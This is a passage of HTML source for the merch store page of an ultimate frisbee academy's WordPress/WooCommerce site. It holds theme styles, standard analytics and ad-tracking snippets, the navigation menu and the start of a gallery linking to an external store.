<link rel='stylesheet' id='animate-css-css' href='https://elevateultimate.com/wp-content/themes/laurel/inc/css/animate.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='laurel-style-css' href='https://elevateultimate.com/wp-content/themes/laurel-child/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Roboto-css' href='http://fonts.googleapis.com/css?family=Roboto:100,300,400,600,700,900' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Abel-css' href='http://fonts.googleapis.com/css?family=Abel:100,300,400,600,700,900' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://elevateultimate.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css' href='//elevateultimate.com/wp-content/uploads/js_composer/custom.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css' href='https://elevateultimate.com/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.min.css?ver=1.12.1' type='text/css' media='screen' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://elevateultimate.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elevateultimate.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://elevateultimate.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"6e4472c6ef","ajax_url":"https:\/\/elevateultimate.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/elevateultimate.com\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/elevateultimate.com\/wp-admin\/admin.php?page=twb_instagram-feed"};
var twb = {"nonce":"6e4472c6ef","ajax_url":"https:\/\/elevateultimate.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/elevateultimate.com\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/elevateultimate.com\/wp-admin\/admin.php?page=twb_instagram-feed"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elevateultimate.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<script type="text/javascript" src="https://elevateultimate.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/elevateultimate.com","hash_tracking":"false","v4_id":"G-PXHK5JQF9M"};/* ]]> */
</script>
<script type="text/javascript" src="https://elevateultimate.com/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.7.4" id="berocket-front-cart-js-js"></script>
<script type="text/javascript" src="https://elevateultimate.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/elevateultimate.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elevateultimate.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elevateultimate.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elevateultimate.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elevateultimate.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://elevateultimate.com/wp-content/themes/laurel-child/inc/js/jquery-ui.min.js?ver=6.7.4" id="jquery-ui-js-js"></script>
<script type="text/javascript" src="https://elevateultimate.com/wp-content/themes/laurel-child/inc/js/swiper.min.js?ver=6.7.4" id="swiper-js"></script>
<script type="text/javascript" src="https://elevateultimate.com/wp-content/themes/laurel/inc/js/wow.js?ver=6.7.4" id="wow-js"></script>
<link rel="https://api.w.org/" href="https://elevateultimate.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elevateultimate.com/wp-json/wp/v2/pages/4732" /><meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://elevateultimate.com/?p=4732' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elevateultimate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felevateultimate.com%2Fmerch-store%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elevateultimate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felevateultimate.com%2Fmerch-store%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Gilda+Display&family=Roboto' rel='stylesheet'><style></style><style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style><script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://elevateultimate.com/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script><!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script>
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');

            fbq('init', '815579155446420', {});fbq('track', 'PageView', {});        </script>
                <script>
            (function (window, document) {
                if (window.wcfbq) return;
                window.wcfbq = (function () {
                    if (arguments.length > 0) {
                        var pixelId, trackType, contentObj;

                        if (typeof arguments[0] == 'string') pixelId = arguments[0];
                        if (typeof arguments[1] == 'string') trackType = arguments[1];
                        if (typeof arguments[2] == 'object') contentObj = arguments[2];

                        var params = [];
                        if (typeof pixelId === 'string' && pixelId.replace(/\s+/gi, '') != '' &&
                        typeof trackType === 'string' && trackType.replace(/\s+/gi, '')) {
                            params.push('id=' + encodeURIComponent(pixelId));
                            switch (trackType) {
                                case 'PageView':
                                case 'ViewContent':
                                case 'Search':
                                case 'AddToCart':
                                case 'InitiateCheckout':
                                case 'AddPaymentInfo':
                                case 'Lead':
                                case 'CompleteRegistration':
                                case 'Purchase':
                                case 'AddToWishlist':
                                    params.push('ev=' + encodeURIComponent(trackType));
                                    break;
                                default:
                                    return;
                            }

                            params.push('dl=' + encodeURIComponent(document.location.href));
                            if (document.referrer) params.push('rl=' + encodeURIComponent(document.referrer));
                            params.push('if=false');
                            params.push('ts=' + new Date().getTime());

                            if (typeof contentObj == 'object') {
                                for (var u in contentObj) {
                                    if (typeof contentObj[u] == 'object' && contentObj[u] instanceof Array) {
                                        if (contentObj[u].length > 0) {
                                            for (var y = 0; y < contentObj[u].length; y++) { contentObj[u][y] = (contentObj[u][y] + '').replace(/^\s+|\s+$/gi, '').replace(/\s+/gi, ' ').replace(/,/gi, '§'); }
                                            params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u].join(',').replace(/^/gi, '[\'').replace(/$/gi, '\']').replace(/,/gi, '\',\'').replace(/§/gi, '\,')));
                                        }
                                    }
                                    else if (typeof contentObj[u] == 'string')
                                        params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u]));
                                }
                            }

                            params.push('v=' + encodeURIComponent('2.7.19'));

                            var imgId = new Date().getTime();
                            var img = document.createElement('img');
                            img.id = 'fb_' + imgId, img.src = 'https://www.facebook.com/tr/?' + params.join('&'), img.width = 1, img.height = 1, img.style = 'display:none;';
                            document.body.appendChild(img);
                            window.setTimeout(function () { var t = document.getElementById('fb_' + imgId); t.parentElement.removeChild(t); }, 1000);
                        }
                    }
                });
            })(window, document);
        </script>
                <script type="text/javascript">
            jQuery(function($) {
                $(document).on('added_to_cart', function (event, fragments, dhash, button) {
                    var currencySymbol = $($(button.get()[0]).closest('.product')
                        .find('.woocommerce-Price-currencySymbol').get()[0]).text();

                    var price = $(button.get()[0]).closest('.product').find('.amount').text();
                    var originalPrice = price.split(currencySymbol).slice(-1).pop();

                    wcfbq('815579155446420', 'AddToCart', {
                        content_ids: [ $(button).data('product_id') ],
                        content_type: 'product',
                        value: originalPrice,
                        currency: 'CAD'
                    });
                });
            });
        </script>
                <script async src="https://www.googletagmanager.com/gtag/js?id=AW-611660687"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-611660687');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"Ari"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M74GT67');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<style type='text/css'>
body { background-color:#ffffff; }
.boxed .content-holder { background-color:#ffffff; }
body:not(.home):not(.boxed) #content > .container { background-color:#ffffff; }@media ( min-width: 1200px ) { .container {	width: 1170px; } .boxed .site-footer, .boxed .content-holder { width: 1200px; }  }@media ( max-width: 1200px ) and ( min-width:981px ) { .boxed .site-footer, .boxed .content-holder { width: 960px; } .container {	width: 930px; } }@media ( max-width: 980px ) and ( min-width:768px ) { .boxed .site-footer, .boxed .content-holder { width: 750px; } }@media ( max-width: 767px ) and ( min-width:481px ) { .boxed .site-footer, .boxed .content-holder {	width: 470px;	} }@media ( max-width: 480px ) { .boxed .site-footer, .boxed .content-holder {	width: 100%; } }
.home-widget-area  { background-color:#ffffff; }
#scrolltotop i { color: #000000; }
body.home article  { margin: 25px 0; }
body.home .entry-content { padding: 12px 0 24px; }
.nivo-caption { background: none; text-shadow: 1px 2px 1px #212121; opacity: 1; }
ul.sf-menu { float:right; }
.site-topbar { background-color:#ffffff; }
nav.main-navigation ul.sf-menu li.current-menu-item > a, nav.main-navigation ul.sf-menu li:hover > a { color: #880088; }
.main-navigation ul ul.sub-menu li:hover > a { color:#3387ff; }
.main-navigation ul.sub-menu li:hover { background-color:#3387ff; }
a, #faqs .panel-title a  { color:#212121; }
.laurelpagination li { border-color:#212121; }
a:hover, a:active, a:focus, #faqs .panel-title a:hover { color:#212121; }
.laurelpagination li:hover, .laurelpagination li.active { border-color:#212121; }
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product { width: 30.8% }
.woocommerce ul.products li.product a.add_to_cart_button { background-color: #b0b0b0 }
.woocommerce ul.products li.product a.add_to_cart_button:hover { background-color: #b0b0b0 }
.woocommerce ul.products li.product a.add_to_cart_button { color: #212121 }
.woocommerce ul.products li.product a.add_to_cart_button:hover { color: #e8e8e8 }
.footer-widgets { background-color:#ffffff; }
.footer-section { background-color:#ffffff; }
</style>
<style>
h1 { color:#212121; font-family:Roboto, sans-serif; font-size:32px; font-weight:bold; }
h2 { color:#212121; font-family:Roboto, sans-serif; font-size:28px; font-weight:bold; }
h3 { color:#212121; font-family:Roboto, sans-serif; font-size:24px; font-weight:bold; }
h4 { color:#212121; font-family:Roboto, sans-serif; font-size:20px; font-weight:bold; }
h5 { color:#212121; font-family:Roboto, sans-serif; font-size:18px; font-weight:bold; }
h6 { color:#212121; font-family:Roboto, sans-serif; font-size:14px; font-weight:bold; }
body, label { color:#000000; font-family:Abel, sans-serif; font-size:16px; font-weight:normal; }
.main-navigation ul.sf-menu li a { color:#ffffff; font-family:Abel, sans-serif; font-size:14px; font-weight:normal; }
.search-toggle { font-size: 14px; }
.mobile-menu i, .search-toggle .fa  { color:#212121; }ul.footermenu li a { color:#e8e8e8; font-family:Abel, sans-serif; font-size:14px; font-weight:normal; }
ul.footermenu li a { border-left: 1px solid #e8e8e8; }ul.topmenu li a { color:#f5f5f5; font-family:Abel, sans-serif; font-size:17px; font-weight:normal; }
header .mobilemenu a { color:#212121; font-family:Abel, sans-serif; font-size:24px; font-weight:normal; }
footer .footer-widgets { color:#212121; font-family:Abel, sans-serif; font-size:14px; font-weight:normal; }
.footer-text { color:#f5f5f5; font-family:Abel, sans-serif; font-size:14px; font-weight:normal; }

</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '815579155446420', url);
      </script>
    <script type='text/javascript'>fbq('init', '815579155446420', {}, {
    "agent": "wordpress-6.7.4-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=815579155446420&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			ul {
	  font-family: 'Gilda Display', serif;
}

ol {
	  font-family: 'Gilda Display', serif;
}

.site-content .widecolumn{
		max-width: 1140px;
    margin: 30px auto;
}
ul.big-ul li{
	   font-size: 18px;
    font-style: normal;
    font-weight: 400;
	margin-bottom:15px;
}

.main-navigation ul li a{
	  font-family: 'Roboto'!Important;
		font-size: 19px !Important;
	  font-weight: bold !Important;
}


.bottom-footer .textwidget p{
		font-size: 18px !Important;
    line-height: 1.2em !Important;
    color: #fff !Important;
}
.main-navigation ul li.highlighted-menu{
	    background-color: #021a38;
}
.main-navigation ul li.highlighted-menu a{
	    color: #fff;
}
.main-navigation ul li.highlighted-menu:hover,
.main-navigation ul li.highlighted-menu.current_page_item{
	    background-color: #363636;
}
.modal-open #media-modal{
    max-width: 772px;
    padding: 0;
    margin: 10px auto;
    top: 10%;
	bottom:auto
}
.modal-wrapper{
	padding: 15px;
	background:#fff;
}
.modal-open #media-modal video {
  width: 100% !important;
  height: auto !important;
}
.yt-container {
  position: relative;
  overflow: hidden;
  width: 100%;
  padding-top: 56.25%; /* 16:9 Aspect Ratio (divide 9 by 16 = 0.5625) */
}
.modal-open #media-modal.modal a.close-modal {
    position: absolute;
    top: 5px;
    right: 5px;
}
/* Then style the iframe to fit in the container div with full height and width */
.responsive-iframe {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
}

body.pmpro-login .o-hero-inner .container,
body.pmpro-member-profile-edit .o-hero-inner .container,
body.pmpro-levels .o-hero-inner .container,
body.pmpro-cancel .o-hero-inner .container,
body.pmpro-confirmation .o-hero-inner .container,
body.pmpro-checkout .o-hero-inner .container,
body.pmpro-invoice .o-hero-inner .container,
body.pmpro-billing .o-hero-inner .container,
body.pmpro-account .o-hero-inner .container
{
    position: relative;
    height: 350px;
	text-align:center;
}
body.pmpro-login .site-content .o-hero-inner,
body.pmpro-member-profile-edit .site-content .o-hero-inner,
body.pmpro-levels .site-content .o-hero-inner,
body.pmpro-cancel .site-content .o-hero-inner,
body.pmpro-account .site-content .o-hero-inner,
body.pmpro-invoice .site-content .o-hero-inner,
body.pmpro-confirmation .site-content .o-hero-inner,
body.pmpro-billing .site-content .o-hero-inner,
body.pmpro-checkout .site-content  .o-hero-inner {
    background-color: #021a38 !important;
	margin-bottom: 80px;
}    

.inner-page.login-inner,
.inner-page.membership-profile-inner,
.inner-page.membership-checkout-inner,
.inner-page.membership-account-inner,
.inner-page.membership-billing-inner,
.inner-page.membership-cancel-inner,
.inner-page.membership-confirmation-inner,
.inner-page.membership-invoice-inner,
.inner-page.membership-levels-inner{
		margin-bottom: 80px;
}
input[type="text"], 
input[type="email"], 
textarea ,
form.pmpro_form input[type=text], 
form.pmpro_form input[type=password], 
form.pmpro_form input[type=email], 
form.pmpro_form input[type=number], 
form.pmpro_form textarea, 
form.pmpro_form select, 
form.pmpro_form input[type=password],
#loginform input[type=text], 
#loginform input[type=password] {
    display: inline-block;
    max-width: 100%;
    min-height: 1.5rem;
    border: 1px solid #ebebeb;
    padding: 10px;
	    width: 100%;
}
form.pmpro_form .lite {
    color: #333;
    font-size: 12px !important;
}
form.pmpro_form label, 
#loginform label,
.gform_body label{
    font-weight: 700;
    display: block;
    margin: 10px 0 3px 0;
    text-align: left;
    color: #021a38;
}
form.pmpro_form label{
    padding-left: 10px;
}
form.pmpro_form .pmpro_checkout-fields div{
	position:relative
}
abbr[title] {
    color:#D93025
}
.pmpro_asterisk{
	  position: absolute;
    top: 0;
    left: 0;
    width: 15px;
}
.gform_footer input[type="submit"],
.pmpro_login_wrap input[type="submit"]
.pmpro_btn.pmpro_btn-submit-checkout{
    padding: 15px 35px;
    margin: 25px auto 5px auto;
    max-width: 300px;
    display: block;
    font-weight: 600;
    text-transform: uppercase;
}
.pmproap_confirmation_btn{
		text-align: left;
    clear: both;
    margin: 25px auto;
}
.pmproap_confirmation_btn a{
	    font-weight: 700;
    padding: 10px 48px;
    font-size: 25px;
		color:#fff;
    line-height: 35px;
    font-family: 'Saira Condensed', sans-serif;
    border-radius: 2px;
		background-color: #063774;
    border: 2px solid #063774;
}
.pmproap_confirmation_btn a:hover{
    background-color: transparent;
    color: #063774;
    border: 2px solid #063774;
}


		</style>
			<style id="egf-frontend-styles" type="text/css">
		p, .post-entry, .post-entry p {font-family: 'Gilda Display', sans-serif!important;font-size: 24px!important;font-style: normal!important;font-weight: 400!important;line-height: 1.5!important;text-decoration: none!important;text-transform: none!important;} p {color: #000000;font-family: 'Gilda Display', sans-serif;font-size: 18px;font-style: normal;font-weight: 400;line-height: 1.5;text-decoration: none;text-transform: none;} h1 {font-family: 'Roboto', sans-serif;font-size: 10px;font-style: normal;font-weight: 400;} h2 {font-family: 'Roboto', sans-serif;font-style: normal;font-weight: 400;} h3 {font-family: 'Roboto', sans-serif;font-style: normal;font-weight: 400;} h4 {font-family: 'Roboto', sans-serif;font-style: normal;font-weight: 400;} h5 {font-family: 'Roboto', sans-serif;font-style: normal;font-weight: 400;} h6 {font-family: 'Roboto', sans-serif;font-style: normal;font-weight: 400;} 	</style>
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script>
    new WOW().init();
  </script>
</head>
<body class="pmpro-variation_1 page-template page-template-page-templates page-template-page-fullwidth page-template-page-templatespage-fullwidth-php page page-id-4732 wp-custom-logo light theme-laurel pmpro-body-has-access woocommerce-no-js ctct-laurel group-blog full wpb-js-composer js-comp-ver-6.10.0 vc_responsive">

<div id='page' class='hfeed site'>
	<div class='content-holder'>
	<a class='skip-link screen-reader-text' href='#content'>Skip to content</a>
	<header id='masthead' class='site-header header2' role='banner'>

	<div class="header-top">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 header-top-left">
					
						                        	<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>                        					
				</div>
				<div class="col-sm-6 header-top-right">
					                    <ul>
                    	<li><a href="https://www.facebook.com/ElevateUltimateAcademy/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
                    	<li><a href="https://www.instagram.com/elevate.ultimate/?hl=en" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
                    	<li><a href="https://www.youtube.com/channel/UCPRb9cAGtbDTtmTDJzsGH7g?view_as=subscriber" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
						<li><a href="https://twitter.com/ELEVATEyourUlti" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>

                    </ul>
				</div>
			</div>
		</div>
	</div>

	<div class='container logo-wrap'>
			<div class='site-branding header2'>
				<a href='https://elevateultimate.com/'><picture data-perfmatters-preload><source srcset="https://elevateultimate.com/wp-content/webp-express/webp-images/uploads/2020/07/site-logo.png.webp" type="image/webp"><img data-perfmatters-preload class="logo webpexpress-processed" src="https://elevateultimate.com/wp-content/uploads/2020/07/site-logo.png" alt="Elevate Ultimate Logo"></picture></a>			</div>
			<div class='mobile-menu'>
				<i class='fa fa-bars'><span>Menu</span></i>
				<div style='clear:both'></div>
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="mobilemenu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-39"><a href="https://elevateultimate.com/">Home</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://elevateultimate.com/why-disc-sports/">Why Disc Sports?</a></li>
<li id="menu-item-7332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7332"><a href="https://elevateultimate.com/register-here/">Register Here</a>
<ul class="sub-menu">
	<li id="menu-item-19981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19981"><a href="https://elevateultimate.com/register-now/">Register For Spring + Summer Camps</a></li>
	<li id="menu-item-441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://elevateultimate.com/programs/school-programs/">SCHOOL PROGRAMS</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40"><a href="https://elevateultimate.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://elevateultimate.com/coaching-resources/">Resources</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://elevateultimate.com/coaches/">Coaches</a></li>
	<li id="menu-item-3379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3379"><a href="https://elevateultimate.com/financial-aid/">Financial Aid</a></li>
	<li id="menu-item-2510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2510"><a href="https://elevateultimate.com/resources/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://elevateultimate.com/contact-us/">Contact Us</a></li>
<li class="highlighted-menu menu-item menu-item-type-post_type menu-item-object-pag"><a href="https://elevateultimate.com/licence-resources/">Licence Resources</a></li></ul></div>			</div>
	</div>

	<nav id='site-navigation' class='header2 main-navigation' role='navigation'>
		
			<div class="nav-wrap">
				<div class="container">
					<div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="desktop-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-39"><a href="https://elevateultimate.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://elevateultimate.com/why-disc-sports/">Why Disc Sports?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7332"><a href="https://elevateultimate.com/register-here/">Register Here</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19981"><a href="https://elevateultimate.com/register-now/">Register For Spring + Summer Camps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://elevateultimate.com/programs/school-programs/">SCHOOL PROGRAMS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40"><a href="https://elevateultimate.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://elevateultimate.com/coaching-resources/">Resources</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://elevateultimate.com/coaches/">Coaches</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3379"><a href="https://elevateultimate.com/financial-aid/">Financial Aid</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2510"><a href="https://elevateultimate.com/resources/blog/">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://elevateultimate.com/contact-us/">Contact Us</a></li>
<li class="highlighted-menu menu-item menu-item-type-post_type menu-item-object-pag"><a href="https://elevateultimate.com/licence-resources/">Licence Resources</a></li></ul></div>					<div class="cart-top">
						<a href="https://elevateultimate.com/cart">
							<i class="fa fa-shopping-cart" aria-hidden="true"></i>
													</a>
						
					</div>
				</div>
			</div>
	</nav><!-- #site-navigation -->

</header><!-- #masthead -->	<div id="content" class="site-content">
		<div class="container">
		<div class="row">
			<section id='primary' class='content-area col-xs-12'>
			
								
					<article id='post-4732' class="post-4732 page type-page status-publish has-post-thumbnail hentry pmpro-has-access">
						<header class='entry-header'>
													</header><!-- .entry-header -->

						<div class='entry-content'>
														<section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading" >Merch Store</h2><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-info" href="https://ca.vcultimate.com/collections/elevate-academy" title="" target="_blank">Click Here To Visit Our Merch Store</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_gallery wpb_content_element vc_clearfix" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a class="" href="https://elevateultimate.com/wp-content/uploads/2021/06/Screenshot-2021-06-02-102112-1024x581.png" data-lightbox="lightbox[rel-4732-3029519062]"><picture data-perfmatters-preload><source srcset="https://elevateultimate.com/wp-content/webp-express/webp-images/uploads/2021/06/Screenshot-2021-06-02-102112-1024x581.png.webp 1024w, https://elevateultimate.com/wp-content/webp-express/webp-images/uploads/2021/06/Screenshot-2021-06-02-102112-300x170.png.webp 300w, https://elevateultimate.com/wp-content/webp-express/webp-images/uploads/2021/06/Screenshot-2021-06-02-102112-768x436.png.webp 768w, https://elevateultimate.com/wp-content/webp-express/webp-images/uploads/2021/06/Screenshot-2021-06-02-102112-1536x872.png.webp 1536w, https://elevateultimate.com/wp-content/webp-express/webp-images/uploads/2021/06/Screenshot-2021-06-02-102112-600x340.png.webp 600w, https://elevateultimate.com/wp-content/webp-express/webp-images/uploads/2021/06/Screenshot-2021-06-02-102112.png.webp 1563w" sizes="(max-width: 980px) 100vw, 980px" type="image/webp"><img data-perfmatters-preload fetchpriority="high" decoding="async" width="980" height="556" src="https://elevateultimate.com/wp-content/uploads/2021/06/Screenshot-2021-06-02-102112-1024x581.png" class="attachment-large webpexpress-processed" alt="" title="Screenshot 2021-06-02 102112" srcset="https://elevateultimate.com/wp-content/uploads/2021/06/Screenshot-2021-06-02-102112-1024x581.png 1024w, https://elevateultimate.com/wp-content/uploads/2021/06/Screenshot-2021-06-02-102112-300x170.png 300w, 